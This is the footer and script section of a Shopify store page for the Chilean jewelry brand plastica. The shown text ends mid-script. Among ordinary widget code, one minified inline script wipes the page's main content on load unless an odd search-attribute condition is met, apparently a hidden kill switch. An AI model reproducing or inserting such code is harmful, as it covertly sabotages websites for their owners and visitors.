  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@plastica.store" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://cl.pinterest.com/plasticastore/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Gracias por estar aquí</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Regístrate y obtén un 20% de descuento en tu primera compra.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18669179633889__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18669179633889__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Unirme
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Ayuda</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/hablemos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Formulario de contacto
                            </a>
                          </li><li>
                            <a
                              href="/pages/preguntas-frecuentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Preguntas frecuentes
                            </a>
                          </li><li>
                            <a
                              href="/pages/cuidados-y-guia-basica-de-cuidado"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cuidados
                            </a>
                          </li><li>
                            <a
                              href="/pages/llegamos-a-todo-chile"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Despachos
                            </a>
                          </li><li>
                            <a
                              href="/pages/cambios-y-devoluciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cambios y garantía
                            </a>
                          </li><li>
                            <a
                              href="/pages/reparaciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reparaciones
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-5 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">plastica</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/la-marca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Quienes somos
                            </a>
                          </li><li>
                            <a
                              href="/pages/historia"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Historia
                            </a>
                          </li><li>
                            <a
                              href="/pages/sustentabilidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sustentabilidad
                            </a>
                          </li><li>
                            <a
                              href="https://www.tiktok.com/@plastica.store"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TikTok plastica
                            </a>
                          </li><li>
                            <a
                              href="/pages/corporativo"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Venta empresas
                            </a>
                          </li><li>
                            <a
                              href="/pages/clientes-felices"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ¡Clientes felices!
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Puntos de venta</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/products/agenda-showroom"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Showroom
                            </a>
                          </li><li>
                            <a
                              href="/pages/encuentranos-en-chile"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Vitrinas en tienda
                            </a>
                          </li><li>
                            <a
                              href="/pages/puntos-de-venta-internacional"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Internacional
                            </a>
                          </li><li>
                            <a
                              href="/pages/encuentranos-en-las-siguientes-tiendas"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Ver todo
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/plastica.store/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@plasticaconsciousjewelry" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@plastica.store" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://cl.pinterest.com/plasticastore/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">plastica</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://plastica.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//plastica.com/cdn/shop/t/35/assets/predictive-search.js?v=16985596534672189881730919037" defer="defer"></script>
<script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
<script>
    var klaviyo = klaviyo || [];
    klaviyo.init({
      account: "SkasxU",
      platform: "shopify"
    });
    klaviyo.enable("backinstock",{ 
    trigger: {
      product_page_text: "Notifícame cuando vuelva a estar en stock",
      product_page_class: "button",
      product_page_text_align: "center",
      product_page_margin: "0px",
      replace_anchor: false
    },
    modal: {
     headline: "{product_name}",
     body_content: "Regístrate para recibir una notificación cuando vuelva a estar en stock.",
     email_field_label: "Email",
     button_label: "Notifícame cuando vuelva el stock",
     subscription_success_label: "¡Estás dentro! Te avisaremos cuando esté de vuelta.",
     footer_content: '',
     additional_styles: "@import url('https://fonts.googleapis.com/css?family=Helvetica+Neue');",
     drop_background_color: "#000",
     background_color: "#fff",
     text_color: "#222",
     button_text_color: "#fff",
     button_background_color: "#7C89BA",
     close_button_color: "#ccc",
     error_background_color: "#fcd6d7",
     error_text_color: "#C72E2F",
     success_background_color: "#d3efcd",
     success_text_color: "#1B9500"
    }
  });
</script>
    
  <style> .cart-secondary-upsell-container {margin-top: 15px !important;} cart-drawer {z-index: 9999999 !important;} </style>
<div id="shopify-block-AR3JjZDY4emxKYnFYS__3720565183479497137" class="shopify-block shopify-app-block"><script>
  window.GPOConfigs = window.GPOConfigs || {};
  window.GPOConfigs.appEmbed = true;
  window.GPOConfigs.appUrl = 'https://option.globo.io';
  window.GPOConfigs.assetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.embedAssetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.fileUrl = 'https://plastica.com/cdn/shop/files/';
  window.GPOConfigs.shopifyRoot = Shopify?.routes?.root ?? Shopify?.routes?.root_url ?? '/';
  window.GPOConfigs.curCountryCode = "CL";
  window.GPOConfigs.optionIds = "903570";
